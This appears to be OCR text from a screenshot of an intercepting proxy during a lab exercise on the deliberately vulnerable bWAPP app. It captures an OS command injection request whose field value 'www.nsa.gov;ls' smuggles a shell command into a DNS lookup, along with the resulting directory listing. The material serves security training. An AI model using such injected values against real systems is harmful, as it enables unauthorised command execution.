 Analizar Reporte Herramientas Import En línea Ayuda
Inicio Rápido Request & Response Punto de interrupción
Vista Raw
POST
http://192.168.1.166/com
mandi.php HTTP/1.1
User-Agent: Mozilla/5.0
(X11; Linux x86_64; rv:
60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,
application/xhtml+xml,
application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,
en;q=0.5
Referer:
https://192.168.1.166/co
mmandi.php
Content-Type:
application/x-www-form-
urlencoded
Content-Length: 33
Cookie: PHPSESSID=
oj1pns1apbmbfmvsvluipvuj
1l; security_level=0
Connection: keep-alive
Upgrade-Insecure-
Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Host: 192.168.1.166
target=
www.nsa.gov;ls&form=subm
it
Encabezamiento: Vista Raw Cuerpo:Vista Raw
HTTP/1.1 200 OK
Date: Wed, 29 Jan 2020 12:48:47 GMT
Server: Apache/2.4.41 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 16631
Address: 1.1.1.1#53
Non-authoritative answer:
www.nsa.gov canonical name = nsa.gov.edgekey.net.
nsa.gov.edgekey.net canonical name = e16248.dscb.akamaiedge.net.
Name: e16248.dscb.akamaiedge.net
Address: 95.100.122.124
Name: e16248.dscb.akamaiedge.net
Address: 2a02:26f0:15:1:9000::3f78
Name: e16248.dscb.akamaiedge.net
Address: 2a02:26f0:15:1:8400::3f78
666
DVWA-master
DVWA-master.zip
admin
aim.php
apps
bWAPP
ba_captcha_bypass.php
ba_forgotten.php
ba_insecure_login.php
ba_insecure_login_1.php
ba_insecure_login_2.php
ba_insecure_login_3.php
ba_logout.php
ba_logout_1.php
ba_pwd_attacks.php
ba_pwd_attacks_1.php
ba_pwd_attacks_2.php
Historia Buscar Alertas Salida Puntos de interrupción
Habilitado Tipo
HTTP
bWAPP - OS Command Injection - Mozilla Firefox
Búsquedas | INCIBE Línea de Ayuda en Cib Contacto | INCIBE bWAPP - OS Comma Preferences
https://192.168.1.166/commandi.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GH
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ OS Command Injection /
DNS lookup: www.nsa.gov Lookup
Server: 1.1.1.1 Address: 1.1.1.1#53 Non-authoritative answer: www.nsa.gov canonical name = nsa.gov.edgekey.net.
nsa.gov.edgekey.net canonical name = e16248.dscb.akamaiedge.net. Name: e16248.dscb.akamaiedge.net
Address: 95.100.122.124 Name: e16248.dscb.akamaiedge.net Address: 2a02:26f0:15:1:9000::3f78 Name:
e16248.dscb.akamaiedge.net Address: 2a02:26f0:15:1:8400::3f78 666 DVWA-master DVWA-master.zip admin
aim.php apps bWAPP ba_captcha_bypass.php ba_forgotten.php ba_insecure_login.php ba_insecure_login_1.php
ba_insecure_login_2.php ba_insecure_login_3.php ba_logout.php ba_logout_1.php ba_pwd_attacks.php
ba_pwd_attacks_1.php ba_pwd_attacks_2.php ba_pwd_attacks_3.php ba_pwd_attacks_4.php ba_weak_pwd.php
backdoor.php bof_1.php bof_2.php bugs.txt captcha.php captcha_box.php clickjacking.php commandi.php
commandi_blind.php config.inc config.inc.php connect.php connect_i.php credits.php cs_validation.php csrf_1.php
csrf_2.php csrf_3.php db directory_traversal_1.php directory_traversal_2.php documents fonts
functions_external.php heartbleed.php hostheader_1.php hostheader_2.php hpp-1.php hpp-2.php hpp-3.php
htmli_current_url.php htmli_get.php htmli_post.php htmli_stored.php http_response_splitting.php
http_verb_tampering.php iframei.php images index.nginx-debian.html index.php info.php info_install.php
information_disclosure_1.php information_disclosure_2.php information_disclosure_3.php